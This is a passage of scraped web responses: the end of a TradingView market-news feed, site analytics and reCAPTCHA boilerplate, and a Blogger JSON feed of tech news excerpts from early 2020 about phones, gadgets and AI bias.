FOMO","storyPath":"/news/tradingview:049d97d08094b:0-dji-dow-jones-tops-49-500-for-new-record-as-fed-drama-turns-into-fomo/","published":1768289528,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41c51b089094b:0","title":"EUR/USD: Euro Jumps to $1.17 After DOJ Takes Aim at Fed Chair Jay Powell","storyPath":"/news/tradingview:41c51b089094b:0-eur-usd-euro-jumps-to-1-17-after-doj-takes-aim-at-fed-chair-jay-powell/","published":1768209802,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"},{"symbol":"FX:EURUSD","currency-logoid":"country/US","base-currency-logoid":"country/EU"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5725113a0094b:0","title":"Gold Surges to $4,600 as DOJ Opens Criminal Probe into Fed Boss Powell","storyPath":"/news/tradingview:5725113a0094b:0-gold-surges-to-4-600-as-doj-opens-criminal-probe-into-fed-boss-powell/","published":1768203569,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b938dae1094b:0","title":"SPX: S&P 500 Futures Drop After DOJ Launches Investigation into Fed Chair Powell","storyPath":"/news/tradingview:6b938dae1094b:0-spx-s-p-500-futures-drop-after-doj-launches-investigation-into-fed-chair-powell/","published":1768201638,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:67a9cc213094b:0","title":"US NFP: Hiring in December Slides Under Estimates with 50,000 New Jobs. Stocks Jump.","storyPath":"/news/tradingview:67a9cc213094b:0-us-nfp-hiring-in-december-slides-under-estimates-with-50-000-new-jobs-stocks-jump/","published":1767969985,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"ECONOMICS:USNFP","logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="8br3fOLi/cyv5Ysg1O6QRg==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBO4UyYU1oIusSAGh8zj-Y04h-YWrSsZ32eYXfAg1uwdhY450ubC8beeDFz9e2NcK4PD9CxaIZbRrOLu6HKOap0_xAU7A
body_size: -189
content:
{"total":11883516,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,61],[1,62],[2,67],[3,63],[4,65],[5,62],[6,63],[7,68],[8,71],[9,80],[10,74],[11,75],[12,76],[13,77],[14,100],[15,87],[16,86],[17,89],[18,100],[19,94],[20,87],[21,86],[22,86],[23,90],[24,83],[25,87],[26,87],[27,89],[28,84],[29,52]],"nextTickMs":8333}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GMzkT-weCWdw1yM1mRxG4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768574279337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default?alt=json-in-script&start-index=1&published-min=2019-12-01T00:00:00-08:00&published-max=2020-01-01T00:00:00-08:00&max-results=10&callback=jQuery112408568972763251272_1768574271647&_=1768574271648
body_size: 5943
content:
// API callback
jQuery112408568972763251272_1768574271647({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-16T17:15:16.175+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2019-12-01T00:00:00-08:00\u0026published-max=2020-01-01T00:00:00-08:00\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default?alt=json-in-script\u0026published-min=2019-12-01T00:00:00-08:00\u0026published-max=2020-01-01T00:00:00-08:00\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"705"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7223871033575182268"},"published":{"$t":"2020-01-01T13:11:00.001+05:30"},"updated":{"$t":"2020-01-01T13:11:16.176+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Realme will show ads on its phones but you can disable them"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/realme-ads\/-184x111\/gsmarena_001.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EOne of the most contested aspects of the MIUI software experience on Xiaomi and Redmi phones in places such as India has been the extensive use of ads all over. But it looks like the appeal of introducing ads into your software UI is just too high, because now Realme is doing it too. Realme as a brand is an Oppo offshoot that is pretty clearly aiming to compete primarily with Xiaomi (and mostly, its Redmi sub-brand), and it's been doing a great job so far. Now though, it will introduce ads in its UI in India, which it's sneakily calling \"commercial content recommendation\". All Realme...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2MNkETf\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7223871033575182268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/realme-will-show-ads-on-its-phones-but.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7223871033575182268"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7223871033575182268"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/realme-will-show-ads-on-its-phones-but.html","title":"Realme will show ads on its phones but you can disable them"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7785618886086564187"},"published":{"$t":"2020-01-01T12:23:00.003+05:30"},"updated":{"$t":"2020-01-01T12:23:17.620+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadgets"}],"title":{"type":"text","$t":"LG Meridian Audio 2020 Soundbar Series combine high-quality audio with easy setup"},"content":{"type":"html","$t":"\u003Cimg width=\"1300\" height=\"800\" src=\"https:\/\/thegadgetflow.com\/wp-content\/uploads\/2019\/12\/LG-Meridian-Audio-2020-Soundbar-Series-01.jpg\" class=\"attachment-full wp-post-image\" alt=\"One of the new speakers in the LG 2020 soundbar series is on a console table.\" style=\"float:none; margin:0 0 15px; display:block;\" \/\u003EWith the LG Meridian Audio 2020 Soundbar Series in your home media arsenal, you’ll experience impressive sound. In collaboration with Meridian Audio, LG created this soundbar collection with high-quality audio and simple connections in mind. Not only that, but this LG soundbar series also has a beautiful design and offers smart control. And those just aren’t talking points: most of these speakers use Dolby Atmos and DTS:X for top-notch sound. You can fine-tune your experience with Bass, Space, and Image..\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/thegadgetflow\/~4\/A6n5PZMzDqU\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Gadget Flow https:\/\/ift.tt\/2sEzB33\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7785618886086564187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/lg-meridian-audio-2020-soundbar-series.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7785618886086564187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7785618886086564187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/lg-meridian-audio-2020-soundbar-series.html","title":"LG Meridian Audio 2020 Soundbar Series combine high-quality audio with easy setup"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5363800818022755084"},"published":{"$t":"2020-01-01T12:23:00.001+05:30"},"updated":{"$t":"2020-01-01T12:23:17.254+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadgets"}],"title":{"type":"text","$t":"Scosche BaseLynx Modular Charging System charges multiple Apple products at once"},"content":{"type":"html","$t":"\u003Cimg width=\"1500\" height=\"923\" src=\"https:\/\/thegadgetflow.com\/wp-content\/uploads\/2019\/12\/Scosche-BaseLynx-Modular-Charging-System-06.jpg\" class=\"attachment-full wp-post-image\" alt=\"Scosche BaseLynx Modular Charging System\" style=\"float:none; margin:0 0 15px; display:block;\" \/\u003E\u003Ciframe width=\"1313\" height=\"597\" src=\"https:\/\/www.youtube.com\/embed\/aNTvVrgyeNY\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"allowfullscreen\"\u003E\u003C\/iframe\u003EIf you have multiple Apple devices, you know what a pain it can be to have so many different chargers and cords lying around. But if you have the Scosche BaseLynx Modular Charging System, you won’t have to worry about that anymore. This Qi-enabled charging system lets you charge all your Apple devices at once. Not only that, but it’s also powered by a single AC cord. It also charges your devices up to three times faster than regular chargers...\u003Cimg src=\"http:\/\/feeds.feedburner.com\/~r\/thegadgetflow\/~4\/rrNsgMuSOtk\" height=\"1\" width=\"1\" alt=\"\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Gadget Flow https:\/\/ift.tt\/39qkJWR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5363800818022755084\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/scosche-baselynx-modular-charging.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5363800818022755084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5363800818022755084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/scosche-baselynx-modular-charging.html","title":"Scosche BaseLynx Modular Charging System charges multiple Apple products at once"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/aNTvVrgyeNY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-2946897526498185994"},"published":{"$t":"2020-01-01T11:41:00.001+05:30"},"updated":{"$t":"2020-01-01T11:41:21.649+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Nokia 4.2 gets a huge price cut in India"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/nokia-42-price-cut-india\/-184x111\/gsmarena_001.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EThe Nokia 4.2 was released earlier this year in India for INR 10,990 (approximately $154 or 137). Subsequently it got a price cut down to INR 9,499 ($133 or 118), which made the already affordable phone even more so. Now though it's received a new price cut, and this one is huge. The Nokia 4.2 went from INR 9,499 to INR 6,975 ($97 or 87) over at Amazon, and we expect the price change to be reflected on both Flipkart and Nokia's online store in the subcontinent too. So now the Nokia 4.2 is around 36% cheaper than its introductory price, which makes it a much more appealing purchase,...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2QdC1P5\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/2946897526498185994\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/nokia-42-gets-huge-price-cut-in-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2946897526498185994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/2946897526498185994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/nokia-42-gets-huge-price-cut-in-india.html","title":"Nokia 4.2 gets a huge price cut in India"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6085378416152652012"},"published":{"$t":"2020-01-01T10:41:00.001+05:30"},"updated":{"$t":"2020-01-01T10:41:29.968+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Latest official poster shows off the front of the Realme X50 5G"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/realme-x50-5g-display-poster\/-184x111\/gsmarena_002.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003ELast week, Realme shared a couple of posters of the X50 5G, which revealed the design of the smartphone and confirmed quad rear cameras and a side-mounted fingerprint reader. Today, the company shared a new image, which shows us the front of the X50 5G. A previously shared poster by Realme did reveal that X50 5G will feature a display with a pill-shaped hole in the upper-left corner for the dual selfie camera. But the image shared by Realme today offers a clearer look and shows off the slim bezels surrounding the phone's display on three sides - left, right, and top. The X50 5G will...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/35jqB0R\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6085378416152652012\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/latest-official-poster-shows-off-front.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6085378416152652012"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6085378416152652012"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/latest-official-poster-shows-off-front.html","title":"Latest official poster shows off the front of the Realme X50 5G"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-4511124408501130716"},"published":{"$t":"2020-01-01T08:41:00.001+05:30"},"updated":{"$t":"2020-01-01T08:41:19.008+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Happy New Year 2020!"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/happy-new-year\/-184x111\/gsmarena_001.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EAnother year is upon us and another cultural decade begins. We can only hope the next 12 months will be as eventful an filled with entertainment as the past 12 have been. Thank you for staying with us for another round of exciting stories from the world of mobile technology. We've been quite the busy bees in 2019 - we are on the brink of reaching 1 million subscribers on our YouTube channel, after publishing more than 140 videos in 2019 - that's almost 24 hours of non-stop phone reviews and opinions. We also posted nearly 6,000 articles, trying to stay on point with every leak,...\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom GSMArena.com - Latest articles https:\/\/ift.tt\/2MMwD3k\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/4511124408501130716\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/happy-new-year-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4511124408501130716"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/4511124408501130716"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/happy-new-year-2020.html","title":"Happy New Year 2020!"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3947947508224821538"},"published":{"$t":"2020-01-01T07:40:00.001+05:30"},"updated":{"$t":"2020-01-01T07:40:34.482+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"How to stop AI from perpetuating harmful biases"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/cdn0.tnwcdn.com\/wp-content\/blogs.dir\/1\/files\/2019\/12\/Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-Copy-of-...-1-796x417.png\" width=\"796\" height=\"417\" \/\u003E\u003Cbr \/\u003E\nArtificial Intelligence (AI) is already re-configuring the world in conspicuous ways. Data drives our global digital ecosystem, and AI technologies reveal patterns in data. Smartphones, smart homes, and smart cities influence how we live and interact, and AI systems are increasingly involved in recruitment decisions, medical diagnoses, and judicial verdicts. Whether this scenario is utopian or dystopian depends on your perspective. The potential risks of AI are enumerated repeatedly. Killer robots and mass unemployment are common concerns, while some people even fear human extinction. More optimistic predictions claim that AI will add US$15 trillion to the world economy by 2030,…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/thenextweb.com\/syndication\/2020\/01\/01\/how-to-stop-ai-from-perpetuating-harmful-biases\/?utm_source=social\u0026amp;utm_medium=feed\u0026amp;utm_campaign=profeed\"\u003EThis story continues\u003C\/a\u003E at The Next Web\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Next Web https:\/\/ift.tt\/2QcrVy8\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3947947508224821538\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/how-to-stop-ai-from-perpetuating.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3947947508224821538"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3947947508224821538"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2020\/01\/how-to-stop-ai-from-perpetuating.html","title":"How to stop AI from perpetuating harmful biases"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5656307266911940846"},"published":{"$t":"2020-01-01T06:11:00.001+05:30"},"updated":{"$t":"2020-01-01T06:11:09.394+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"2019 Winners and Losers: Google"},"content":{"type":"html","$t":"\u003Cimg src=\"https:\/\/fdn.gsmarena.com\/imgroot\/news\/19\/12\/google-highs-and-lows\/-184x111\/gsmarena_000.jpg\" width=\"184\" height=\"111\" hspace=\"3\" alt=\"\" border=\"0\" align=\"left\" style=\"background:#333333;padding:0px;margin:0px 4px 0px 0px;border-style:solid;border-color:#aaaaaa;border-width:1px\" \/\u003E\n\u003Cp\u003EThis year the mobile phone market saw the rise of many new trends - from high refresh rate screens through 108MP image sensors to periscope 